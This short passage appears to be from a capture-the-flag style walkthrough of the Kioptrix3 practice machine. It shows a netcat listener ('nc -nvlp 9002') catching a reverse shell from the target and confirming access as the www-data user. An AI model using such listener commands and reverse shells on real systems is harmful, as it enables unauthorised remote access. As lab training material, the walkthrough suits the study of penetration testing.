 └─$ nc -nvlp 9002
listening on [any] 9002 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.24] 58677
Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686 GNU/Linux
 10:27:41 up  2:07,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$